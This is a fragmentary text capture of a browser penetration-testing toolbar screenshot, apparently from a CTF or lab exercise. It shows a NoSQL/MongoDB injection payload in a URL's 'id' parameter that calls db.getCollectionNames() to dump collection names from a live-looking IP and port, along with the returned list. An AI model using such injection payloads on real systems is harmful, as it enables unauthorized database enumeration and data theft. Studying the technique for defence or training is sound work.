 NT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://124.70.71.251:44595/new_list.php?id=1'});return ({title:tojson(db.getCollectionNames()),content:'2
用db.getCollectionNames()语句爆出全部表名
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services▾ Risk Rating Since: New Site Rank: 107025 Site Report [CN] Huawei Public Cloud Service (Huawei Software Technologies Ltd.Co)
[ "Authority_confidential", "notice",
"system.indexes" ]
2